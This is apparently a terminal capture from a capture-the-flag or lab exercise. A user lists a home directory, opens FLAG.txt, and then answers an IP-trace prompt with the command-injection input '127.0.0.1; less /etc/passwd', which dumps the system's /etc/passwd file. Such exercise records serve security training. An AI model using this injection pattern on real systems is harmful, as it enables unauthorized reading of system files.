 [Summer@192 ~]$ id && pwd && ls -la
uid=1002(Summer) gid=1002(Summer) группы=1002(Summer) контекст=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
/home/Summer
итого 20
drwx------. 2 Summer Summer  99 сен 15  2017 .
drwxr-xr-x. 5 root   root    52 авг 18  2017 ..
-rw-------. 1 Summer Summer   1 сен 15  2017 .bash_history
-rw-r--r--. 1 Summer Summer  18 май 30  2017 .bash_logout
-rw-r--r--. 1 Summer Summer 193 май 30  2017 .bash_profile
-rw-r--r--. 1 Summer Summer 231 май 30  2017 .bashrc
-rw-rw-r--. 1 Summer Summer  48 авг 22  2017 FLAG.txt
[Summer@192 ~]$ less FLAG.txt
Enter an IP address to trace.
127.0.0.1; less /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin